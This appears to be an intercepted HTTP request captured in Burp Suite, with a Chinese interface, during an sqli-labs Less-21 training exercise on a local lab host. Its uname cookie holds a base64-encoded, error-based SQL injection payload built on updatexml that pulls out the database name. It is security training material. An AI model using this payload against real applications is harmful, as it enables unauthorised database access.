 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.31.126:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
GET /sqli-labs/Less-21/index.php HTTP/1.1
Host: 192.168.31.126:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.31.126:8080/sqli-labs/Less-21/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: uname=YWRtaW4nIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IGRhdGFiYXNlKCkpLDB4N2UpLDEpIGFuZCAnMSc9JzE=
Connection: close
? < + > 输入搜索字词 没有比赛